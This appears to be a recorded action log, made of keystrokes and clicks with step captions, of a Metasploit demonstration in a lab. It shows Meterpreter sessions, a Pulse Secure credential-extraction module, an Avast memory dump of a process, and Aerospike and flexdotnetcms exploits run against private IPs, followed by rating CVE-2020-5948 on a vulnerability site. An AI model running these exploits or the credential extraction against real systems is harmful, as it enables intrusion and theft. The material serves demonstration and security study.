
Advance to the 'Metasploit Framework Highlights (cont.)' slide
key(Right)

key(Right)

Run getuid and sysinfo on the Windows 10 Meterpreter session
text(get)

text(sysinfo)

mouse_move(241, 487)

click(583, 247)

Background the Meterpreter session after checking getuid, sysinfo and module options
text(b)

text(ackground)

text(etuid)

text(clear)

text(show options)

text(sysinfo)

text(set SESSION 1)

text(sysinfo)

Search for the Pulse Secure post module, load it and set its session, then focus the Windows VM
text(search pulse)

text(set session 2)

click(509, 563)

Add a Pulse Secure connection named 'test' to server 172.2..., connect and accept the untrusted certificate
click(360, 199)

text(test)

text(172.24.181)

click(377, 307)

click(583, 453)

Log in as test/password with Save settings ticked, replacing the existing session
text(test)

text(password)

click(486, 439)

click(583, 464)

mouse_move(545, 521)

click(583, 477)

Run the Pulse Secure credential extractor against session 2
text(run)

List sessions, then run sysinfo, getuid and getprivs in the new Meterpreter session
text(ses)

text(get)

text(sys)

text(sysinfo)

text(getprivs)

mouse_move(62, 527)

Interact with the latest session, run sysinfo and getuid, then background it
text(sessions -i)

key(Return)

text(sysinfo)

text(getuid)

text(background)

Load post/windows/gather/avast_memory_dump and show its options
text(/windows/)

text(gather/)

text(avast_memory_dump)

text(show option)

Set the module's session, then list notepad.exe on it with sessions -C 'ps -N notepad.exe'
text(set)

text(set session 1)

text(sessions -C)

text('ps)

text(-N note)

text(pad.exe)

Set pid 3828 and verbose true, then run the Avast memory dump of notepad.exe
text(set pid)

double_click(94, 522)

text(set verbose true)

text(run)

scroll(down, 3)

scroll(down, 3)

Re-enter the last session, exit it and msfconsole, then start loading the Aerospike exploit from file
text(s)

text(essions -i -1)

key(Return)

text(file)

text(../../.m)

text(sf4/)

Set the Aerospike exploit target and run it, then exit the resulting session
text(set target 1)

text(run)

text(exit)

mouse_move(643, 569)

Show options, set target 1, run to get a root Meterpreter session on Ubuntu, then exit
text(options)

text(set target)

text(1)

text(run)

text(exit)

click(532, 298)

Review the flexdotnetcms_upload_exec options and set RHOSTS 192.1..., VHOST loca... and related target settings
text(show options)

text(set RHOSTS 192.168.159.32)

text(set VHOST localhost)

text(set)

Set LHOST 192.168.159.128, launch the exploit and query getuid once the stage is sent
text(set LHOST 192.168.159.128)

scroll(down, 3)

scroll(down, 3)

text(getuid)

mouse_move(918, 453)

mouse_move(607, 331)

mouse_move(1066, 378)

mouse_move(422, 192)

click(283, 289)

mouse_move(550, 236)

mouse_move(518, 185)

mouse_move(570, 373)

scroll(down, 3)

scroll(down, 3)

click(420, 429)

scroll(down, 3)

scroll(down, 3)

mouse_move(542, 315)

mouse_move(308, 339)

drag(312, 345, 520, 345)

mouse_move(281, 350)

mouse_move(255, 334)

mouse_move(240, 365)

mouse_move(238, 381)

mouse_move(233, 388)

mouse_move(316, 361)

mouse_move(495, 305)

mouse_move(536, 271)

mouse_move(883, 126)

Delete one duplicate CVE-2020-16846 SaltStack notification and close the notifications panel
click(883, 123)

click(984, 213)

mouse_move(942, 223)

click(883, 125)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(237, 380)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(326, 254)

mouse_move(488, 345)

mouse_move(381, 290)

mouse_move(304, 275)

mouse_move(350, 470)

Start a new CVE-2020-5948 assessment and rate Attacker Value as Medium
click(549, 333)

scroll(down, 3)

click(437, 261)

click(466, 285)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

click(460, 276)

Submit the assessment with Technical Analysis left empty
scroll(down, 3)

scroll(down, 3)

click(854, 460)

click(854, 460)
